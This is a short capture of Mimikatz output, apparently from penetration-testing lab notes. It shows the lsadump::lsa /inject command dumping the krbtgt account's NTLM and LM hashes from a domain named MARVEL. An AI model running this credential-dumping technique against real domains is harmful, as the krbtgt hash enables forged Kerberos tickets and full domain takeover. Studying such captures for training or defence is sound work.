 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3930179768-1295167970-3814010639
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 9aef958e753aad3426a3b6630e15a671
LM   :
Hash NTLM: 9aef958e753aad3426a3b6630e15a671
ntlm- 0: 9aef958e753aad3426a3b6630e15a671
lm  - 0: c913ecb3b9e679cbc804f36e3928c59f